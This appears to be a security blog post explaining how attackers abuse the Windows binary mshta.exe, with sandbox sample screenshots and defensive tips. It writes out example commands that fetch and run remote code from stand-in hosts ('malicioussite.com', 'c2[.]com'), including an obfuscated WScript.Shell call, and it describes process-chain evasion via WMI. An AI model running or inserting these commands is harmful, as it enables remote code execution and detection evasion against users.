The Unusual Suspects
There is an ever-increasing trend for malware developers to more frequently apply tools that are already available on a system rather than depending solely on their own hand-made malware. Applying .hta files or its partner in crime, mshta.exe, stands for an alternative to using a macro-enabled document for attacks and has been widely used for a long period of time. It is known as a utility so flexible it even has got its own cell1 based on the MITRE ATT&CK matrix.
When Can Mshta Be Dangerous?
In the first place, Mshta is a signed and Microsoft-owned binary that already dwells in Windows that can launch code in a variety of manners, and in today’s cyber realm that the hackers dwell, this makes it the main point of interest considering the fact that the code execution can be proxied via it.
Mshta.exe can also help in bypassing application whitelisting defenses and browser security parameters.
These kinds of binaries have been in common usage referred to as “LOLBINs” but more officially have been switched into techniques associated in the Mitre approach of Execution. Methods T12182 and T12163 : Signed binary proxy execution and Signed Script Proxy Execution, accordingly4.
How It Is Applied:
The most widely used abuse of own Windows binaries lies in the capability of executing an application that will either launch passed in code, or that will launch a payload hosted on a remote basis. This was very common with Casey Smith’s squibblydoo and squiblytwo attacks where regsvr32 and wmic (also referred to as LOLBINs) were both revealed to be signed Windows binaries capable of executing code hosted in a remote mode.
- Example 1: A remote file being launched:
mshta.exe http[:]//malicioussite.com/superlegit.hta
- Example 2: Mshta applied for execution inline JScript/Vbscript.
Important notice: this syntax only functions in cmd but will reveal an error if launched in PowerShell.mshta vbscript:(CreateObject(“WS”+”C”+”rI”+”Pt.ShEll”)).Run(“powershell”,1,True)(window.close)
- Example 3: Calling a public method referred to as Exec in a com scriptlet with JavaScript:
mshta javascript:a=GetObject(“script:http://c2[.]com/cmd.sct”).Exec()
Optionally, a file with a .hta extension can just as simply be double-clicked on by the customer where the code is defined to autorun on open much similar to a macro-enabled document.
Optionally in Public Tools
There is no lack of trouble-free accessible repos to assist someone in rapidly generating a payload to apply mshta. .hta file type generation is accessible in practically all public red-teaming utilities, for instance, in Empire, Metasploit5, Unicorn6, and Koadic7.
Nevertheless, remember that mshta’s application is not narrowed to .hta files. It can also refer to the code registered within com scriptlets (.sct), hence it is applicable to other utilities, such as GreatSCT8.
It should also be mentioned that even in times the powershell.exe is blocked, utilities like nps payload9 have got .hta files that gradually build a project and merge it with msbuild (another utility to be aware of) to form a utility that can launch powershell commands without even applying powershell.exe.
In The Wild:

One of my favorite applications for searching for samples is app.any.run. It stands for an interactive web sandbox and is a superb solution for getting fresh samples. You can even use filtering by MITRE ATT&CK Technique which was applied by me here:
It is clear that there is no lack of samples to meet your expectations. Another peculiarity worth mentioning is that we can reveal several various file extensions applied beyond the standard .hta and even certain ones where the sandbox has revealed there are no threats identified. Is that really so?

At this point, we can find out it has got a strange name of windows-update.hta operating via a temp folder. This is quite likely to be a binary intertwined within an .hta file to reveal automated sandbox detection.
At this point, we pay attention to another sample with no threats revealed.

We may encounter several file extensions applied in the name to trick and convince end-users into perceiving it as a picture. The script is obviously applying WMI to generate a fresh process which breaks the “expected” process chain of mshta > PowerShell and can let threats bypass certain rules that search for a direct process correlation, for instance, Word > PowerShell.
We can also come to the conclusion that the sandbox thinks this is not dangerous considering its scoring. The good thing is that we can examine the PowerShell code that it spawns and come to a better conclusion.

Hence, mshta can also be applied to launch vbscript and WMI to break the process tree chain and start PowerShell.
And in the below-given example, you can identify mshta’s mission in taking an active part of an infection chain in typical malware.

Application of exploit when applying mshta to launch remote code spawning the rest of the infection chain.
Defense and Tips
One of the simplest solutions you can implement is to amend the default software for files with an .hta extension from mshta.exe to a plain text editor, for instance, notepad to assist in preventing customers from occasionally double-clicking a dangerous .hta attachment
You need also to devote some time investigating where abusable native binaries, such as mshta.exe are applied in your workstation. If there are no business requirements that need it, blocking it immediately is strongly recommended. If it is necessary, find out where and why so you can locate the systems running items like mshta.exe that aren’t supposed to be.
User Review
( votes)References
- Signed Binary Proxy Execution. Mshta: https://attack.mitre.org/techniques/T1218/005/
- Signed Binary Proxy Execution. Sub-techniques: https://attack.mitre.org/techniques/T1218/
- Signed Script Proxy Execution: https://attack.mitre.org/techniques/T1216/
- For a more detailed list of these research: https://lolbas-project.github.io/
- The world’s most used penetration testing framework: https://www.metasploit.com/
- Unicorn: https://github.com/trustedsec/unicorn
- Koadic: https://github.com/zerosum0x0/koadic
- GreatSCT: https://github.com/GreatSCT/GreatSCT
- NPS payload: https://github.com/trustedsec/nps_payload